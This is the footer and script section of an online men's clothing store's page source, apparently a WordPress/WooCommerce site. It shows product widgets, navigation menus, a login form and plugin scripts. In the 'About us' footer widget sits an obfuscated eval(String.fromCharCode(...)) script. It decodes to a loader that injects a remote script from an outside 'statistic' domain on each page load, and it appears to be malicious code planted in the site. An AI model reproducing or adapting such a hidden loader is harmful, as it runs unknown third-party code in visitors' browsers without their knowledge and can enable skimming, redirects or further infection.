		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2021/04/6-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2021/04/6-100x100.jpg 100w, https://crush.com.pk/wp-content/uploads/2021/04/6-400x400.jpg 400w, https://crush.com.pk/wp-content/uploads/2021/04/6-800x800.jpg 800w, https://crush.com.pk/wp-content/uploads/2021/04/6-280x280.jpg 280w, https://crush.com.pk/wp-content/uploads/2021/04/6-768x768.jpg 768w, https://crush.com.pk/wp-content/uploads/2021/04/6-1536x1536.jpg 1536w, https://crush.com.pk/wp-content/uploads/2021/04/6-300x300.jpg 300w, https://crush.com.pk/wp-content/uploads/2021/04/6-600x600.jpg 600w, https://crush.com.pk/wp-content/uploads/2021/04/6.jpg 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">2pc Bespoke Suit For Men</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>16,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/party-wear-waistcoat-for-men-14/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2022/05/w2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2022/05/w2-100x100.jpg 100w, https://crush.com.pk/wp-content/uploads/2022/05/w2-400x400.jpg 400w, https://crush.com.pk/wp-content/uploads/2022/05/w2-800x800.jpg 800w, https://crush.com.pk/wp-content/uploads/2022/05/w2-280x280.jpg 280w, https://crush.com.pk/wp-content/uploads/2022/05/w2-768x768.jpg 768w, https://crush.com.pk/wp-content/uploads/2022/05/w2-300x300.jpg 300w, https://crush.com.pk/wp-content/uploads/2022/05/w2-600x600.jpg 600w, https://crush.com.pk/wp-content/uploads/2022/05/w2.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Party-wear Waistcoat for Men</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,500</bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">Top Rated</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://crush.com.pk/product/masuri-waistcoat-w-tilla-work-for-men/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2024/10/pc10-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2024/10/pc10-100x100.jpg 100w, https://crush.com.pk/wp-content/uploads/2024/10/pc10-400x400.jpg 400w, https://crush.com.pk/wp-content/uploads/2024/10/pc10-800x800.jpg 800w, https://crush.com.pk/wp-content/uploads/2024/10/pc10-280x280.jpg 280w, https://crush.com.pk/wp-content/uploads/2024/10/pc10-768x768.jpg 768w, https://crush.com.pk/wp-content/uploads/2024/10/pc10-300x300.jpg 300w, https://crush.com.pk/wp-content/uploads/2024/10/pc10-600x600.jpg 600w, https://crush.com.pk/wp-content/uploads/2024/10/pc10.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Masuri Waistcoat w/ Tilla Work for Men</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>14,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/pagri-for-groom/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-11.49.10-PM-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-11.49.10-PM-100x100.jpeg 100w, https://crush.com.pk/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-11.49.10-PM-280x280.jpeg 280w, https://crush.com.pk/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-03-at-11.49.10-PM-300x300.jpeg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Pagri For Groom</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>10,500</bdi></span>
	</li>
<li>
	
	<a href="https://crush.com.pk/product/self-silk-waistcoat-patch-pocket-with-elegant-handmade-motive/">
		<img width="100" height="100" src="https://crush.com.pk/wp-content/uploads/2020/10/2002-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://crush.com.pk/wp-content/uploads/2020/10/2002-100x100.jpg 100w, https://crush.com.pk/wp-content/uploads/2020/10/2002-280x280.jpg 280w, https://crush.com.pk/wp-content/uploads/2020/10/2002-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Self Silk Waistcoat Patch Pocket with Elegant Handmade Motive</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,500</bdi></span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>CRUSH Men's Wear by Zeeshan Sheikh is a well-known store catering the Fashion needs of the Twin Cities. We offer complete designer wear range of Men's Wear i.e. Signature Line Sherwanis, Prince Coats, Waistcoats, Footwear, Bespoke Suiting, Jackets, Garments and other accessories.</p>
<div class="social-icons follow-icons full-width text-center" style="font-size:117%"><span>Find us on all Social Media platforms</span><a href="https://www.facebook.com/crushmenswear" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/crushmenswear" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@crushmenswear" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/crush_rwp" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="tel:03111127874" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://in.pinterest.com/crushmenswear/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/company/crushrwp" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCBsg6SWnEAWIkGH5JYjmJMA/videos" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>

<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div>
		<div id="wpgmza_map_widget-3" class="col pb-0 widget wpgmza_widget"><div id="wpgmza_map" class="wpgmza_map" data-settings='{"id":"1","map_title":"My first map","map_width":"100","map_height":"400","map_start_lat":"33.594137","map_start_lng":"73.055430","map_start_location":"33.594137,73.05543","map_start_zoom":"15","default_marker":"0","type":"1","alignment":"4","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"0","traffic":"0","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":10,"store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","wpgmza_store_locator_radius_style":"modern","map_max_zoom":"1","transport_layer":0,"wpgmza_show_points_of_interest":0,"wpgmza_auto_night":0}}' data-map-id='1' Data-maps-engine='open-layers' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>CRUSH Men's Wear</strong> Developed by<a href="https://idigitalmaverick.com/" style="color:#FD6A28;" target="_blank"> iDigitalMaverick</a></p>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://crush.com.pk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4449"><a href="https://crush.com.pk/product-category/sheikhoobycrush/">SHEIKHOO — Premium Menswear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332"><a href="https://crush.com.pk/product-category/wedding-wear/sherwani/">Sherwani</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-340"><a href="https://crush.com.pk/product-category/wedding-wear/princecoat/">Princecoat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1933"><a href="http://crush.com.pk/product-category/partywear-waistcoat">Waistcoat</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1255"><a href="http://crush.com.pk/product-category/wedding-wear/waistcoat/">Formal Waistcoat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="http://crush.com.pk/product-category/partywear-waistcoat">Party Wear</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371"><a href="https://crush.com.pk/product-category/suiting/">Suiting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-436"><a href="https://crush.com.pk/product-category/kurta/">Kurta</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-437"><a href="https://crush.com.pk/product-category/kurta/casual-kurta-shalwar-trouser/">Casual Kurta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438"><a href="https://crush.com.pk/product-category/kurta/party-wear-kurta-shalwar/">Party-wear Kurta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-442"><a href="https://crush.com.pk/product-category/kurta/kameez-shalwar/">Kameez Shalwar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-379"><a href="https://crush.com.pk/product-category/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427"><a href="https://crush.com.pk/product-category/footwear/hand-made-shoes/">Hand-made Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-407"><a href="https://crush.com.pk/product-category/footwear/khussa/">Khussa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-383"><a href="https://crush.com.pk/product-category/footwear/kheri/">Kheri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a href="https://crush.com.pk/product-category/footwear/kola-puri-chappal/">Kola Puri Chappal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-409"><a href="https://crush.com.pk/product-category/winter-collection/">CRUSH STREETWEAR7</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://crush.com.pk/product-category/winter-collection/jackets/">Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4130"><a href="https://crush.com.pk/product-category/winter-collection/blazers/">Blazers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410"><a href="https://crush.com.pk/product-category/winter-collection/woolen-coat/">Woolen Coats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-370"><a href="https://crush.com.pk/product-category/accessories-2/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-454"><a href="https://crush.com.pk/product-category/accessories-2/pagri/">Pagri</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-450"><a href="https://crush.com.pk/product-category/accessories-2/shawl/">Wedding Shawl</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2792"><a href="https://crush.com.pk/product-category/accessories-2/woolen-shawl/">Woolen Shawl</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://crush.com.pk/product-category/accessories-2/mens-jewelry/">Men&#8217;s Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://crush.com.pk/elements/galleries/">Client Diaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://crush.com.pk/elements/pages/portfolio/">Size Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1607"><a href="https://crush.com.pk/blog/">BLOG</a></li>
<li class="account-item has-icon menu-item">
<a href="https://crush.com.pk/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/crushmenswear" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/crushmenswear" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@crushmenswear" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/crushrwp" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:info@crush.com.pk" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:+92 333 5159485" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.linkedin.com/company/crushrwp" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCBsg6SWnEAWIkGH5JYjmJMA" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="1340edaed01c8f530f0bf1e37e0d15ac" style="display:none;">Shop Online and Pay on Delivery <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bfad3e0068" /><input type="hidden" name="_wp_http_referer" value="/tag/zeeshan-sheikh/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://crush.com.pk/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
      <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"923111127874","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>Order on Whatsapp</div></div>
					</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpgmza-ol-base-style-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/ol.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ol-style-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/css/open-layers.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-polyfill-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/css/polyfill/fa-5to4.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/css/common.css?ver=9.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/css/jquery.dataTables.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-default-css' href='https://crush.com.pk/wp-content/plugins/wp-google-maps/css/styles/default.css?ver=9.0.19' type='text/css' media='all' />
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//crush.com.pk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/crush.com.pk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5ff0ae114b","remove_from_wishlist_nonce":"d3f6a97ae0","reload_wishlist_and_adding_elem_nonce":"5e14cf8cd1","load_mobile_nonce":"ab975a4e92","delete_item_nonce":"44498f527b","save_title_nonce":"50b3bb308c","save_privacy_nonce":"87e3d9bbe3","load_fragments_nonce":"22d10e5d05"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/crush.com.pk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/crush.com.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.9.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/crush.com.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.9.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.9.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.9.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/crush.com.pk\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/themes/flatsome-3.12.2/assets/js/flatsome.js?ver=3.12.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/themes/flatsome-3.12.2/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/themes/flatsome-3.12.2/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.6" id="joinchat-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/themes/flatsome-3.12.2/assets/js/woocommerce.js?ver=3.12.2" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'183162880',post:'0',tz:'0',srv:'crush.com.pk',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "183162880", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/ol.js?ver=6.7.4" id="wpgmza_ol_api_call-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/js/jquery.dataTables.min.js?ver=6.7.4" id="datatables-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/js/dataTables.responsive.js?ver=6.7.4" id="datatables-responsive-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=6.7.4" id="javascript-cookie-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/remodal.min.js?ver=6.7.4" id="remodal-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/pep.js?ver=6.7.4" id="pepjs-js"></script>
